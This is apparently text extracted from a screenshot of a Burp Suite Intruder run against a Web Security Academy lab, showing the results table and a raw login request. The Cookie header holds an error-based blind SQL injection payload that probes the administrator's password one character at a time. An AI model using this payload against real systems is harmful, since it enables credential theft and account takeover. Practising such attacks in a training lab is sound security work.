 Attack Save 10. Intruder attack of https://0a0c00af03a043a1a179122300590025.web-security-academy.net
10. Intruder attack of https://0a0c00af03a043a1a179122300590025.web-security-academy.net Attack Save
Results Positions
Capture filter: Capturing all items Apply capture filter
View filter: Showing all items
Request Payload 1 Payload 2 Status code Response received Error Timeout Length Comment
0 200 192 3335
1 1 a 200 199 3335
2 2 a 200 236 3335
3 3 a 200 191 3335
4 4 a 200 191 3335
5 5 a 200 190 3335
6 6 a 200 193 3335
7 7 a 200 237 3335
Request Response
Pretty Raw Hex \n
1 POST /login HTTP/2
2 Host: 0a0c00af03a043a1a179122300590025.web-security-academy.net
3 Cookie: TrackingId=ZGBM005bqjp0vFKS ' || (SELECT CASE WHEN (1=1) THEN TO_CHAR(1/0) ELSE '' END FROM USERS WHERE USERNAME='administrator' and substr(password,1,1)='a') || '; session=
2nUYg5As9SBPa2Rbx7KLcAFTc68tx2Ve
4 Content-Length: 66
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Chromium";v="141", "Not?A_Brand";v="8"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Accept-Language: en-US,en;q=0.9
10 Origin: https://0a0c00af03a043a1a179122300590025.web-security-academy.net
11 Content-Type: application/x-www-form-urlencoded
12 Upgrade-Insecure-Requests: 1
13 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/141.0.0.0 Safari/537.36
14 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-User: ?1
18 Sec-Fetch-Dest: document
19 Referer: https://0a0c00af03a043a1a179122300590025.web-security-academy.net/login
20 Accept-Encoding: gzip, deflate, br
21 Priority: u=0, i
22 Connection: keep-alive
23
Search 0 highlights
Finished